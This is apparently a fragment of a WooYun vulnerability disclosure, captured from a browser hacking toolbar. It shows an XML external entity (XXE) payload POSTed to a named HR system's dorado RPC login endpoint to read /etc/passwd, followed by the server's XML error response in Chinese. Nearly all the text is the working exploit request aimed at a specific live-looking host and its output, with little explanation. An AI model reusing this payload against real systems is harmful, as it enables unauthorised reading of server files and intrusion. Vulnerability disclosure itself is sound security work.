 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://ehr.mc2.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>%26xxe;</foo>&1433050683284
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>\etc\passwd (系统找不到指定的路径。)</errorMessage>
<stackTrace></stackTrace>
<viewProperties/>
</result>
www.wooyun.org